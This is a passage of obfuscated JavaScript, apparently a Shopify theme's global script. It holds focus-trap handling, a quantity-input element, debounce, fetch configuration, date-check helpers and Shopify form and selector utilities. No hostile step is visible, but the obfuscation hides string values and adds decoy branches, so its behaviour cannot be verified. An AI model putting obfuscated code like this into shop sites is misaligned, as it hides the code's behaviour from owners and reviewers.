_0x519bf4(_0x309b89,_0x12d953-157,_0x309b89-169,_0x605eb1-86)}_0xbb1da4[_0x241da2(3608,3558,4907,3010)]=_0x241da2(2363,2900,4294,2583)+_0x49e5b2(-1031,-1404,36,-187);const _0x19e24a=_0xbb1da4;document[_0x49e5b2(1996,643,346,1470)+"torAll"](_0x19e24a.mMVlz)[_0x49e5b2(1075,1380,114,1038)](_0x43e269=>{function _0x529659(_0x3a3427,_0x35da70,_0x350c05,_0x51a4b3){return _0x49e5b2(_0x3a3427-194,_0x35da70-285,_0x51a4b3,_0x35da70-1339)}function _0x198834(_0x4b21fc,_0x320056,_0x462779,_0x29d5a1){return _0x49e5b2(_0x4b21fc-210,_0x320056-132,_0x462779,_0x4b21fc-1183)}_0x43e269[_0x529659(1482,1587,707,637)+_0x529659(373,1220,814,1359)][_0x198834(2187,3210,1646,2116)+"e"](_0x19e24a[_0x198834(864,848,385,2046)](_0x19e24a[_0x198834(1877,623,1503,1845)],_0x19e24a[_0x529659(3808,3461,3857,2612)])+_0x19e24a[_0x198834(3156,4292,3132,2733)],"*")}),document[_0x49e5b2(1327,968,1333,1470)+_0x49e5b2(1399,1324,-431,503)](".js-vimeo")[_0x49e5b2(2050,2302,2417,1038)](_0x265851=>{function _0x7de34f(_0x14f549,_0xf94cae,_0x16cf16,_0x6aea31){return _0x241da2(_0x14f549-389,_0xf94cae-306,_0x14f549,_0x6aea31-375)}function _0x697733(_0x25d96c,_0x3df8ea,_0x48aebf,_0x2765bd){return _0x241da2(_0x25d96c-330,_0x48aebf-216,_0x2765bd,_0x2765bd-311)}_0x19e24a[_0x697733(2553,651,1983,1599)](_0x19e24a[_0x697733(4817,5142,3885,2496)],_0x19e24a.feMvl)?_0x1a9e54[_0xe0592]=_0x7ce010[_0x397ca2][_0x697733(3309,1152,2577,1437)](_0x482925=>_0x482925!==_0x2e210a):_0x265851[_0x697733(2386,1355,1857,1058)+_0x697733(1675,2240,1490,1881)][_0x7de34f(1597,2703,2087,2404)+"e"](_0x19e24a[_0x697733(2206,955,1327,2685)],"*")}),document.querySelectorAll(_0x49e5b2(621,-531,1529,171)+_0x241da2(1956,3327,4341,2666)+_0x49e5b2(1354,3262,1478,2161))[_0x241da2(2533,2431,2303,1420)](_0x59b422=>_0x59b422[_0x49e5b2(2471,1271,1773,1990)]()),document[_0x241da2(4280,2863,2415,1558)+_0x241da2(651,1896,529,3238)](_0x19e24a.iRChL).forEach(_0x181a1c=>{function _0x4bc533(_0x1097e9,_0x51b70a,_0x217c73,_0x36d95d){return _0x49e5b2(_0x1097e9-210,_0x51b70a-449,_0x217c73,_0x51b70a-486)}function _0x8d30c2(_0x58a963,_0x435896,_0x6c63fa,_0x3445f9){return _0x49e5b2(_0x58a963-168,_0x435896-204,_0x6c63fa,_0x58a963-682)}_0x19e24a[_0x8d30c2(1056,1963,1064,-216)](_0x19e24a[_0x4bc533(970,982,48,432)],_0x19e24a[_0x4bc533(-133,1065,2161,1675)])?_0x350801[_0x4bc533(365,1584,2197,420)+"te"](_0x19e24a.IhbuP,_0x39fbb7[_0x4bc533(3549,2536,2422,1434)+_0x8d30c2(2279,3279,3552,3298)].id):_0x181a1c[_0x8d30c2(2792,3082,3373,2718)+"rUI"]&&_0x181a1c[_0x8d30c2(2792,2926,2881,2670)+_0x4bc533(3757,2931,1753,2712)][_0x4bc533(1345,2476,3275,3062)]()})}function removeTrapFocus(_0x243f86=null){const _0x524fcd={};_0x524fcd[_0x4c5254(1432,110,942,1156)]=_0x16ee1c(3295,1796,986,2099);const _0x5d53ca=_0x524fcd;document[_0x16ee1c(1741,988,1676,1092)+"tListener"](_0x16ee1c(272,2601,366,1583),trapFocusHandlers[_0x16ee1c(1332,1040,1764,1583)]),document[_0x4c5254(549,599,2798,1696)+"tListener"](_0x5d53ca[_0x16ee1c(-171,1900,503,552)],trapFocusHandlers[_0x16ee1c(2527,1098,1016,2099)]),document[_0x16ee1c(604,1906,867,1092)+_0x4c5254(2476,1966,3680,2711)](_0x4c5254(2084,1772,2132,2030),trapFocusHandlers.keydown);function _0x4c5254(_0x411aba,_0x42376f,_0x565a9d,_0x3885e9){return _0x519bf4(_0x42376f,_0x3885e9- -206,_0x565a9d-74,_0x3885e9-150)}function _0x16ee1c(_0x3ddcf3,_0x43834d,_0x491655,_0x3ac313){return _0x519bf4(_0x43834d,_0x3ac313- -810,_0x491655-124,_0x3ac313-19)}_0x243f86&&_0x243f86[_0x4c5254(845,2884,3322,2265)]()}function onKeyUpEscape(_0x122f43){function _0x1112bf(_0x5bea9d,_0xfaf37c,_0x373ec8,_0x27cbb2){return _0x2cc95f(_0x5bea9d-126,_0x27cbb2,_0x373ec8- -927,_0x27cbb2-309)}function _0x38284f(_0x986314,_0x21987b,_0x2b908a,_0x35ae66){return _0x2cc95f(_0x986314-394,_0x35ae66,_0x2b908a-546,_0x35ae66-226)}const _0x33f57c={};_0x33f57c[_0x1112bf(2803,1141,2013,657)]=function(_0x41cde5,_0xd35f36){return _0x41cde5!==_0xd35f36},_0x33f57c.SFKHR=_0x1112bf(94,1177,-87,-1350)+_0x1112bf(-650,421,651,1679),_0x33f57c[_0x1112bf(1451,2103,2347,2536)]=_0x1112bf(3269,669,1939,2859),_0x33f57c[_0x1112bf(1614,2682,1370,677)]=_0x38284f(1760,1617,1424,2040)+_0x1112bf(-1580,300,-267,345);const _0x133322=_0x33f57c;if(_0x133322.QxDei(_0x122f43[_0x38284f(3214,5078,3776,4567)].toUpperCase(),_0x1112bf(1378,2204,978,160)))return;const _0x3ab11a=_0x122f43[_0x38284f(3359,1927,2616,2695)][_0x38284f(2180,3237,2653,2658)](_0x133322[_0x38284f(2215,986,1648,2619)]);if(!_0x3ab11a)return;const _0x4bbb7e=_0x3ab11a["querySelec"+_0x1112bf(2025,2464,1137,1274)](_0x38284f(1639,1323,2017,2206));_0x3ab11a[_0x38284f(3758,3033,3633,2885)+_0x38284f(2586,3207,1822,2735)](_0x133322[_0x38284f(5051,4944,3820,2539)]),_0x4bbb7e[_0x1112bf(1603,171,1008,2095)+"te"](_0x133322.Nifvu,!1),_0x4bbb7e[_0x38284f(1677,2554,2618,2603)]()}class QuantityInput extends HTMLElement{constructor(){function _0x5df34b(_0x2c66a3,_0x4c8f3b,_0x154899,_0x257c83){return _0x519bf4(_0x4c8f3b,_0x154899- -3,_0x154899-435,_0x257c83-398)}const _0xd30414={};_0xd30414[_0x25dca6(2731,1924,2820,3520)]="0|2|1|5|4|3",_0xd30414[_0x5df34b(2376,1259,1203,2393)]=_0x25dca6(1808,1907,2667,1701),_0xd30414[_0x5df34b(4842,2992,3621,3491)]="button";const _0x2fdaa9=_0xd30414,_0x1558fe=_0x2fdaa9[_0x25dca6(2731,2689,1794,3311)][_0x5df34b(1700,1844,1636,1585)]("|");let _0x5b466f=0;function _0x25dca6(_0x1ad19b,_0x45e3f8,_0x3001fc,_0x4ee6f0){return _0x519bf4(_0x45e3f8,_0x1ad19b- -488,_0x3001fc-162,_0x4ee6f0-140)}for(;;){switch(_0x1558fe[_0x5b466f++]){case"0":super();continue;case"1":const _0x1d8908={};_0x1d8908[_0x5df34b(2170,4025,2639,2641)]=!0,this[_0x25dca6(2152,3372,1156,1228)+"t"]=new Event("change",_0x1d8908);continue;case"2":this.input=this["querySelec"+_0x25dca6(1975,561,840,2703)](_0x2fdaa9[_0x25dca6(718,2088,-5,-106)]);continue;case"3":this[_0x25dca6(2218,3627,2110,3338)+"torAll"](_0x2fdaa9[_0x25dca6(3136,3556,4281,2463)])[_0x25dca6(1786,2885,1115,993)](_0x3feaa2=>_0x3feaa2.addEventListener(_0x5df34b(1433,2556,1314,1402),this[_0x5df34b(1758,3137,1849,449)+"ick"][_0x25dca6(2089,1928,1988,1744)](this)));continue;case"4":this.input[_0x25dca6(2812,3704,3178,3451)+_0x5df34b(2874,265,1594,2108)]("change",this["onInputCha"+_0x25dca6(1137,1163,446,1068)][_0x25dca6(2089,1957,3267,1254)](this));continue;case"5":this[_0x25dca6(2804,2895,3395,2191)+_0x25dca6(1391,215,901,1990)]=document[_0x5df34b(2485,1686,1825,2705)+"ById"](_0x25dca6(1440,2671,1452,100)+_0x25dca6(1678,1330,1058,1360)+this[_0x25dca6(1092,1931,2200,857)].section);continue}break}}[_0x2cc95f(1580,1547,2536,3177)+_0x519bf4(3906,3380,2202,3668)+_0x519bf4(2616,1279,887,594)]=void 0;[_0x519bf4(3948,3183,4138,2839)+"allback"](){const _0x3c18b0={ruDZf:function(_0x2d5e36,_0x2bb08e,_0xfeb5e7){return _0x2d5e36(_0x2bb08e,_0xfeb5e7)}};function _0x3a4fd8(_0x406793,_0x106b82,_0x56ae7f,_0x20aaf2){return _0x519bf4(_0x20aaf2,_0x106b82- -105,_0x56ae7f-352,_0x20aaf2-381)}this[_0xe381a4(1223,680,1934,-696)+_0x3a4fd8(1687,3043,3621,2708)]();function _0xe381a4(_0x4580b9,_0x3311a6,_0x5f0c2f,_0x5c633e){return _0x519bf4(_0x5c633e,_0x3311a6- -1057,_0x5f0c2f-305,_0x5c633e-381)}this["quantityUp"+_0x3a4fd8(4091,3275,4587,2060)+_0xe381a4(-336,222,319,845)]=_0x3c18b0[_0x3a4fd8(2242,1837,1630,758)](subscribe,PUB_SUB_EVENTS[_0xe381a4(2915,1878,2281,2534)+_0xe381a4(-890,423,933,719)],this[_0x3a4fd8(1057,1632,460,310)+_0x3a4fd8(1854,3043,4427,2779)][_0xe381a4(2434,1520,1616,1427)](this))}[_0x519bf4(272,1253,-32,1648)+_0x519bf4(2013,921,2144,271)](){function _0x30189c(_0xf69879,_0xa945ce,_0x328638,_0x5b4fb0){return _0x519bf4(_0x328638,_0xf69879- -449,_0x328638-55,_0x5b4fb0-173)}function _0x4e98b7(_0x49d84a,_0x1f0fa4,_0x1731f2,_0x4ba132){return _0x519bf4(_0x1731f2,_0x49d84a- -312,_0x1731f2-96,_0x4ba132-222)}this[_0x30189c(2486,3125,1169,2884)+_0x30189c(2931,1579,2289,3304)+_0x30189c(830,245,532,-9)]&&this.quantityUpdateUnsubscriber()}[_0x519bf4(531,1314,369,1132)+_0x2cc95f(1603,720,1226,56)](_0x12c314){function _0x5e2073(_0x14ad17,_0x48d062,_0x589d57,_0xfc40c6){return _0x2cc95f(_0x14ad17-407,_0x589d57,_0x48d062-671,_0xfc40c6-207)}this[_0x5e2073(2219,2009,3437,2705)+"yRules"]()}[_0x2cc95f(1341,388,1453,555)+_0x519bf4(4084,2821,3423,1817)](_0x199133){const _0x3b2408={};function _0x4dfedd(_0x24195f,_0x549459,_0x56ddfc,_0x15dff4){return _0x2cc95f(_0x24195f-36,_0x56ddfc,_0x15dff4-24,_0x15dff4-223)}_0x3b2408[_0x574936(653,481,-610,-715)]=function(_0x36497e,_0x11e793){return _0x36497e===_0x11e793},_0x3b2408.AKYWs=_0x4dfedd(-606,911,1678,530);const _0x29a93b=_0x3b2408;function _0x574936(_0x358007,_0x5c5932,_0x2ac35a,_0x2d2ce6){return _0x519bf4(_0x2ac35a,_0x358007- -1225,_0x2ac35a-125,_0x2d2ce6-448)}_0x199133[_0x574936(1661,2156,3049,1131)+_0x574936(472,1887,1438,-827)]();const _0x16df65=this.input.value;_0x29a93b.KCuNj(_0x199133[_0x574936(1244,170,2657,550)][_0x574936(1955,3247,1187,2244)],_0x29a93b[_0x574936(1269,1867,2690,962)])?this.input[_0x574936(99,1005,237,218)]():this.input[_0x574936(1304,1392,131,1615)](),_0x16df65!==this.input[_0x4dfedd(1209,607,194,824)]&&this.input["dispatchEv"+_0x574936(2433,1957,1268,3047)](this[_0x574936(1415,1165,1010,2402)+"t"])}validateQtyRules(){function _0x162f55(_0x468393,_0x373059,_0x2794fc,_0x1a767b){return _0x519bf4(_0x2794fc,_0x468393- -1327,_0x2794fc-265,_0x1a767b-383)}const _0x17f323={cmTnB:_0x16c7f4(2377,1331,2412,3449)+_0x16c7f4(362,673,1615,1113)+_0x16c7f4(607,829,1459,367),rtMMz:function(_0x569a2e,_0x5880b6){return _0x569a2e==_0x5880b6},MAXjA:_0x16c7f4(1069,165,437,1565),XwtNQ:_0x162f55(2098,1083,1584,1024)+"elect",TZBIH:_0x162f55(1445,576,1457,2355)+_0x162f55(1776,2853,2992,1617)+_0x16c7f4(2461,1608,2483,1426),NFcGY:".product-form__input",ZVGjK:function(_0x521120,_0x20513f){return _0x521120(_0x20513f)},dlKXt:function(_0x1963a8,_0x3bc9ca){return _0x1963a8!==_0x3bc9ca},OVbFl:_0x16c7f4(207,812,244,-1168),CPWuL:"UKPVs",DMUFB:function(_0x2c0550,_0x21969f){return _0x2c0550(_0x21969f)},enCou:_0x162f55(1994,1085,1909,746)+_0x16c7f4(594,423,236,1570)+_0x162f55(1749,1048,2402,1985)+"]",BYfNS:function(_0x31744e,_0x399465){return _0x31744e<=_0x399465},erLmS:_0x162f55(1994,2763,2534,1120)+_0x162f55(302,1635,1495,1176)+_0x16c7f4(338,1540,-785,1406),iVpvo:"disabled"},_0x4619a6=_0x17f323[_0x16c7f4(365,10,991,1689)](parseInt,this[_0x162f55(969,585,2368,1369)][_0x162f55(-128,-1096,299,589)]);function _0x16c7f4(_0x26af41,_0x3143a1,_0x179628,_0x5ee421){return _0x2cc95f(_0x26af41-439,_0x3143a1,_0x26af41- -636,_0x5ee421-356)}if(this[_0x16c7f4(1261,2526,348,694)][_0x16c7f4(-12,998,507,193)])if(_0x17f323[_0x16c7f4(1104,2510,-70,4)](_0x17f323.OVbFl,_0x17f323[_0x162f55(1627,2970,2592,789)])){const _0x32b596=_0x17f323[_0x162f55(9,-408,-98,-742)](parseInt,this.input[_0x16c7f4(-12,330,-1170,-1381)]);this[_0x16c7f4(1671,1130,2978,479)+_0x16c7f4(1428,128,2848,2488)](_0x17f323[_0x162f55(185,-1174,-312,915)])[_0x162f55(349,1059,-691,1015)][_0x162f55(-28,461,-354,-1216)](_0x162f55(1866,2320,1572,1324),_0x17f323.BYfNS(_0x4619a6,_0x32b596))}else{const _0x4f24a1=[];this["querySelec"+_0x162f55(412,-753,-880,947)](_0x17f323[_0x16c7f4(2045,1311,2854,2424)])[_0x162f55(947,453,2086,334)](_0x58916c=>{function _0x49a117(_0x18167c,_0x272a67,_0x3d32f1,_0x5d0bde){return _0x162f55(_0x18167c- -153,_0x272a67-180,_0x5d0bde,_0x5d0bde-108)}let _0x35cf18;const _0x2974fa=_0x58916c["querySelec"+_0x49a117(983,-215,1858,-25)](_0x17f323[_0x49a117(1689,1677,1173,2544)]).dataset.type;_0x2974fa==_0x49a117(1124,2017,603,752)||_0x17f323.rtMMz(_0x2974fa,_0x17f323[_0x30683f(2342,2132,1716,2838)])?_0x35cf18=_0x58916c[_0x49a117(1226,1644,1112,2121)+_0x30683f(2641,2217,2467,1600)](_0x17f323.XwtNQ)[_0x30683f(1377,1599,1851,1778)]:_0x35cf18=_0x58916c[_0x30683f(2884,3851,4208,2094)+"tor"](_0x17f323[_0x30683f(1562,1890,2892,1453)])[_0x49a117(-281,-748,860,-1031)];function _0x30683f(_0x165811,_0x2a218d,_0x4be16d,_0x524769){return _0x162f55(_0x165811-1505,_0x2a218d-170,_0x2a218d,_0x524769-227)}_0x4f24a1[_0x30683f(3191,3519,3484,3444)](_0x35cf18)}),this[_0x16c7f4(687,61,-112,-324)]=_0x4f24a1}if(this[_0x162f55(969,2143,884,648)][_0x162f55(694,345,208,1084)]){const _0xda0653=_0x17f323[_0x162f55(73,-669,-207,-774)](parseInt,this[_0x162f55(969,2081,-263,-138)].max);this[_0x162f55(1379,2196,179,2617)+"tor"](_0x17f323[_0x162f55(2275,2257,866,1865)])[_0x162f55(349,1372,1069,155)][_0x162f55(-28,-1027,44,-1163)](_0x17f323[_0x162f55(2016,2692,1012,3217)],_0x4619a6>=_0xda0653)}this[_0x162f55(1965,2466,1440,2088)+_0x162f55(552,-234,1454,630)]&&this[_0x162f55(1965,1151,643,2298)+"fts"].unlockGifts&&this[_0x162f55(1965,1424,3325,784)+_0x16c7f4(844,-234,2023,-312)].unlockGifts(_0x4619a6)}}customElements[_0x519bf4(4173,3457,4827,4118)](_0x519bf4(2115,1966,1883,1272)+_0x519bf4(2270,2690,4028,3613),QuantityInput);function debounce(_0x30bced,_0xc1938d){const _0x2bbe41={wkYBx:function(_0x2346a2,_0x590de1,_0x3946a0){return _0x2346a2(_0x590de1,_0x3946a0)}};let _0x59a7b7;return(..._0x3b9440)=>{clearTimeout(_0x59a7b7);function _0x18c5ae(_0x353bfa,_0x28f26e,_0x2c348d,_0x1adf94){return _0x462e(_0x28f26e- -453,_0x2c348d)}_0x59a7b7=_0x2bbe41[_0x18c5ae(2836,2057,2459,1759)](setTimeout,()=>_0x30bced.apply(this,_0x3b9440),_0xc1938d)}}function fetchConfig(_0x57e498=_0x2cc95f(2013,2084,2507,2688)){function _0x3b99fd(_0x2209f6,_0x44aaae,_0x35b5c3,_0x2e256f){return _0x519bf4(_0x35b5c3,_0x44aaae-82,_0x35b5c3-189,_0x2e256f-346)}const _0x4e8393={};_0x4e8393.zsDzg=_0x3b99fd(4139,2973,2365,2592)+"n/json";const _0x277309=_0x4e8393,_0x2ba43b={};_0x2ba43b[_0x5293d7(1227,-284,545,710)+"pe"]=_0x277309.zsDzg,_0x2ba43b[_0x5293d7(1775,3017,2993,2864)]=_0x3b99fd(3938,2973,2777,3707)+"n/"+_0x57e498;function _0x5293d7(_0x2593a8,_0x332991,_0x1a05fa,_0x536abc){return _0x519bf4(_0x536abc,_0x1a05fa- -602,_0x1a05fa-98,_0x536abc-254)}const _0x34ec1d={};return _0x34ec1d[_0x3b99fd(77,972,2129,1619)]=_0x5293d7(-761,436,513,1268),_0x34ec1d[_0x5293d7(1842,1469,2882,3041)]=_0x2ba43b,_0x34ec1d}function addDays(_0xe0a610,_0x14a551){var _0x40ee07=new Date(_0xe0a610);function _0x55e2a9(_0x46c573,_0xd38dbc,_0xcabce,_0x158e91){return _0x2cc95f(_0x46c573-223,_0x46c573,_0xcabce- -1108,_0x158e91-376)}_0x40ee07[_0x29714a(3700,2728,2386,2701)](_0x40ee07[_0x55e2a9(1198,2646,2148,2042)]()+_0x14a551);function _0x29714a(_0x5152de,_0x300fe4,_0x48a8f5,_0x11ed24){return _0x2cc95f(_0x5152de-238,_0x11ed24,_0x48a8f5-631,_0x11ed24-450)}return _0x40ee07}function formatDates(_0x14f8b6,_0x3a57b1,_0x1464ac=1905+-3*626){const _0x46f740={};_0x46f740.uKwEJ=function(_0x28d076,_0x10caf6){return _0x28d076||_0x10caf6},_0x46f740[_0x353474(3066,3659,3185,2815)]=function(_0x339dfd,_0x202aa3){return _0x339dfd+_0x202aa3},_0x46f740[_0x353474(2312,1386,3339,2044)]=_0x325ae4(2402,3576,1452,3183),_0x46f740[_0x353474(4215,2007,2033,2926)]=function(_0x506c1f,_0x26bfd6){return _0x506c1f-_0x26bfd6},_0x46f740.jFiUD=function(_0x6ad4ab,_0x2601a3){return _0x6ad4ab*_0x2601a3};const _0x43a2d1=_0x46f740;if(_0x43a2d1.uKwEJ(!_0x14f8b6,!_0x3a57b1))return;const _0x3de8ca=new Date(_0x43a2d1[_0x353474(1938,3394,2212,2815)](_0x3a57b1,_0x43a2d1.FzIsN)),_0x17cb9d=_0x3de8ca[_0x353474(479,1475,2379,1120)+"r"]();function _0x325ae4(_0x2becfa,_0x4688b0,_0x1e9907,_0x1c9014){return _0x2cc95f(_0x2becfa-34,_0x4688b0,_0x2becfa- -573,_0x1c9014-366)}const _0x50a271=_0x3de8ca[_0x353474(1859,1856,1611,2889)](),_0x1bedb3=_0x3de8ca[_0x353474(4307,4402,4461,3298)](),_0x331566=new Date(_0x17cb9d,_0x50a271,_0x1bedb3),_0x11f22b=_0x43a2d1[_0x353474(3664,2039,3574,2926)](_0x14f8b6,_0x331566);function _0x353474(_0x5aa852,_0x346c55,_0xf8c913,_0x98ac9){return _0x2cc95f(_0x5aa852-387,_0x346c55,_0x98ac9-42,_0x98ac9-383)}return Math[_0x325ae4(-26,906,74,141)](_0x11f22b/(_0x43a2d1.jFiUD(-7*706+8183+-2241,3600)*(-555+579*1)))<=_0x1464ac}function checkDateValidity(_0xc919f2){const _0x123523={};function _0x482992(_0x4165d7,_0x49fad4,_0x2237d2,_0x2c1f81){return _0x2cc95f(_0x4165d7-283,_0x49fad4,_0x2237d2- -250,_0x2c1f81-331)}_0x123523[_0x26fd3a(2173,3474,977,1502)]=_0x26fd3a(3036,1786,1867,4038)+"T00:00:00Z";const _0x4a88dc=_0x123523,_0x524136=new Date(_0xc919f2);function _0x26fd3a(_0x32b81a,_0x35e9ea,_0x3bbd5d,_0x54d136){return _0x2cc95f(_0x32b81a-432,_0x35e9ea,_0x32b81a-776,_0x54d136-342)}const _0x1e16d4=new Date(_0x4a88dc[_0x482992(1575,360,1147,1896)]);return Math[_0x26fd3a(3310,3349,3111,3193)](_0x524136.getDate()-_0x1e16d4[_0x482992(2160,3538,3006,2313)]())%5===0}typeof window.Shopify==_0x519bf4(401,835,1253,246)&&(window[_0x519bf4(2443,3590,2914,3892)]={}),Shopify[_0x519bf4(2519,2577,1407,3662)]=function(_0x2c4ac6,_0x46b307){function _0x14b816(_0x16fffa,_0x4d46cf,_0x22c7b8,_0x19ac0c){return _0x519bf4(_0x16fffa,_0x4d46cf-328,_0x22c7b8-445,_0x19ac0c-117)}function _0x3db4f9(_0xcea15a,_0x1ed4e9,_0x2294c5,_0x46ec07){return _0x519bf4(_0xcea15a,_0x46ec07- -869,_0x2294c5-355,_0x46ec07-284)}const _0x4173e5={};_0x4173e5[_0x3db4f9(1509,-1067,1020,353)]=function(_0x217298,_0x426f09){return _0x217298!==_0x426f09},_0x4173e5[_0x3db4f9(415,316,90,495)]=function(_0x5dd509,_0x5b5d07){return _0x5dd509===_0x5b5d07},_0x4173e5[_0x14b816(2706,2235,2309,2797)]=function(_0xbbaff6,_0x13c9ac){return _0xbbaff6===_0x13c9ac},_0x4173e5.MvlAs=_0x14b816(3358,2433,1102,1608),_0x4173e5[_0x3db4f9(3124,2919,1249,2183)]="NGWXo";const _0x450182=_0x4173e5;return function(){const _0x4e2ebb={vxWCW:function(_0xd3e8a2,_0xf087d9){function _0xcc0634(_0x36aa9a,_0x27361a,_0x3d2789,_0x5c2122){return _0x462e(_0x27361a- -780,_0x36aa9a)}return _0x450182[_0xcc0634(100,-75,316,865)](_0xd3e8a2,_0xf087d9)},SXnBz:_0x39d6c5(1468,1818,943,104),czILo:function(_0x2756f8,_0x23d752){function _0x233ac2(_0x216f5f,_0x54bac5,_0x41426c,_0x68435b){return _0x39d6c5(_0x216f5f-72,_0x54bac5-5,_0x216f5f- -311,_0x41426c)}return _0x450182[_0x233ac2(135,-635,1187,1346)](_0x2756f8,_0x23d752)},AcIal:function(_0x49572c,_0x31a094){function _0x58aef7(_0x5a0153,_0x2ff13e,_0x3403f0,_0x2e0d40){return _0x39d6c5(_0x5a0153-24,_0x2ff13e-362,_0x5a0153-240,_0x2e0d40)}return _0x450182[_0x58aef7(686,962,1892,-242)](_0x49572c,_0x31a094)}};function _0x22c5fb(_0x5dd970,_0x5adb92,_0xb8929e,_0x116ee2){return _0x3db4f9(_0xb8929e,_0x5adb92-120,_0xb8929e-130,_0x116ee2- -499)}function _0x39d6c5(_0x67cad3,_0x443bd1,_0x4a3f39,_0xcf7cd6){return _0x14b816(_0xcf7cd6,_0x4a3f39- -1246,_0x4a3f39-217,_0xcf7cd6-414)}if(_0x450182.wQJWG(_0x450182[_0x39d6c5(99,689,529,-209)],_0x450182[_0x39d6c5(1749,1601,2134,1288)])){if(_0x4e2ebb[_0x39d6c5(-257,1519,291,1047)](_0x28ac5b[_0x22c5fb(1719,3627,2663,2261)].toUpperCase(),_0x4e2ebb[_0x39d6c5(3176,1198,2054,1735)]))return;_0xbcacfb[_0x22c5fb(1284,1726,1592,1101)]===_0x9c819d&&!_0x4d73ec[_0x22c5fb(304,-1005,741,138)]&&(_0x2804f0[_0x22c5fb(286,980,1710,1518)+_0x39d6c5(2016,-364,779,-355)](),_0x3f28f9[_0x22c5fb(2244,1711,192,1103)]()),(_0x4e2ebb[_0x39d6c5(2277,652,1703,2507)](_0x431eda[_0x39d6c5(1367,653,1551,2499)],_0x35a391)||_0x4e2ebb[_0x22c5fb(1552,-627,-879,238)](_0x11b96a[_0x22c5fb(-30,2333,-155,1101)],_0x11cb29))&&_0xada3.shiftKey&&(_0x23a216[_0x22c5fb(1489,1521,104,1518)+_0x22c5fb(217,-574,590,329)](),_0x24f4f3[_0x39d6c5(741,2145,1553,477)]())}else return _0x2c4ac6[_0x22c5fb(2287,2802,2696,1893)](_0x46b307,arguments)}},Shopify["setSelecto"+_0x519bf4(2561,2732,2852,3922)]=function(_0x790857,_0x496c67){function _0x329b81(_0x48e854,_0xcea01d,_0x24b335,_0x2f8515){return _0x2cc95f(_0x48e854-135,_0x24b335,_0x2f8515- -674,_0x2f8515-275)}function _0x4a627a(_0x2b4481,_0x5824a8,_0x4f1f6e,_0x1cc5e5){return _0x519bf4(_0x5824a8,_0x2b4481- -493,_0x4f1f6e-323,_0x1cc5e5-212)}const _0x34c6e7={};_0x34c6e7[_0x329b81(-266,403,687,-85)]=function(_0x41e19e,_0x3b7b41){return _0x41e19e<_0x3b7b41},_0x34c6e7[_0x4a627a(2158,2929,2794,2454)]=function(_0x2c0221,_0x3b642e){return _0x2c0221==_0x3b642e},_0x34c6e7[_0x4a627a(2449,2147,1429,2290)]=function(_0x196345,_0x13564c){return _0x196345==_0x13564c};const _0x4c45ca=_0x34c6e7;for(var _0x4364b0=6280+5*-1256,_0x50eea6=_0x790857[_0x329b81(-382,-10,-414,649)][_0x4a627a(426,966,26,174)];_0x4c45ca[_0x329b81(-1187,428,1163,-85)](_0x4364b0,_0x50eea6);_0x4364b0++){var _0x3a57d0=_0x790857[_0x329b81(-303,1281,199,649)][_0x4364b0];if(_0x4c45ca[_0x329b81(878,214,1371,1578)](_0x496c67,_0x3a57d0.value)||_0x4c45ca[_0x4a627a(2449,1396,3320,3715)](_0x496c67,_0x3a57d0[_0x4a627a(2921,2759,3384,4295)]))return _0x790857[_0x329b81(-417,-188,72,975)+_0x329b81(1187,1216,-485,30)]=_0x4364b0,_0x4364b0}},Shopify[_0x2cc95f(1560,2221,2984,2531)+"r"]=function(_0x415359,_0x4d1284,_0xba066d){function _0x2d7954(_0x68cab8,_0xf732c6,_0xedb95b,_0x394615){return _0x519bf4(_0xedb95b,_0xf732c6- -1501,_0xedb95b-158,_0x394615-176)}function _0x40ae56(_0x3deeed,_0x268d7c,_0x5ab661,_0x61a2dc){return _0x2cc95f(_0x3deeed-103,_0x268d7c,_0x61a2dc- -28,_0x61a2dc-118)}_0x415359[_0x40ae56(2367,2142,3005,2873)+"stener"]?_0x415359[_0x40ae56(1668,3028,3135,2873)+"stener"](_0x4d1284,_0xba066d,!1):_0x415359[_0x2d7954(-1216,-443,-1479,-38)+"t"]("on"+_0x4d1284,_0xba066d)},Shopify.postLink=function(_0x44042d,_0x15e002){const _0x31ebff={};_0x31ebff[_0x25b2b6(862,1646,350,1546)]=function(_0x162afe,_0x3f1e48){return _0x162afe||_0x3f1e48},_0x31ebff[_0x25b2b6(1547,4092,1862,2881)]="method",_0x31ebff[_0x48d2c8(-552,865,2264,-85)]=_0x48d2c8(-1490,-152,-961,-868),_0x31ebff[_0x25b2b6(3406,2005,4002,3244)]=_0x25b2b6(1808,1272,578,848),_0x31ebff[_0x48d2c8(1128,918,-397,1604)]=_0x25b2b6(2268,2196,3064,1813),_0x31ebff[_0x25b2b6(2990,2719,2970,2839)]=_0x25b2b6(2528,1178,806,1155),_0x31ebff.TgMZT=function(_0x5c059f,_0x44cded){return _0x5c059f!==_0x44cded},_0x31ebff.POHwD=_0x48d2c8(387,1510,729,680);function _0x25b2b6(_0x4380dc,_0x4b67d3,_0x5a64a5,_0x1faf37){return _0x2cc95f(_0x4380dc-417,_0x4380dc,_0x1faf37-16,_0x1faf37-56)}_0x31ebff[_0x25b2b6(3981,1284,2015,2560)]=_0x25b2b6(3472,1391,1716,2792),_0x31ebff[_0x25b2b6(2064,1474,598,1905)]=_0x48d2c8(2213,1844,1860,1792),_0x31ebff[_0x25b2b6(1207,1854,2923,2496)]="value",_0x31ebff[_0x25b2b6(3140,2540,1925,2832)]=_0x48d2c8(1814,960,-274,280),_0x31ebff[_0x25b2b6(2004,782,1284,1843)]="hidden";const _0x533a2b=_0x31ebff;_0x15e002=_0x533a2b[_0x25b2b6(1674,1151,984,1546)](_0x15e002,{});function _0x48d2c8(_0x5bbc4e,_0x412be4,_0x651a4c,_0x1cc746){return _0x2cc95f(_0x5bbc4e-365,_0x1cc746,_0x412be4- -937,_0x1cc746-212)}var _0x2027fc=_0x15e002[_0x533a2b[_0x25b2b6(4230,3490,3163,2881)]]||_0x533a2b[_0x25b2b6(1736,597,1982,1818)],_0x47faf1=_0x15e002[_0x533a2b[_0x25b2b6(2954,2763,1942,3244)]]||{},_0x820ba8=document[_0x48d2c8(2246,1897,2918,2801)+_0x48d2c8(2192,2322,1824,1686)](_0x533a2b[_0x25b2b6(3055,1247,2360,1871)]);_0x820ba8[_0x48d2c8(1430,998,1404,1248)+"te"](_0x533a2b.EKbRS,_0x2027fc),_0x820ba8.setAttribute(_0x533a2b[_0x25b2b6(1688,4178,4088,2839)],_0x44042d);for(var _0x21b558 in _0x47faf1)if(_0x533a2b[_0x48d2c8(-57,-392,-1502,-757)](_0x533a2b[_0x25b2b6(488,1242,1159,698)],_0x533a2b.POHwD))this.cartUpdateUnsubscriber();else{const _0x583d7e=_0x533a2b[_0x25b2b6(1479,2313,2411,2560)][_0x48d2c8(265,303,-830,513)]("|");let 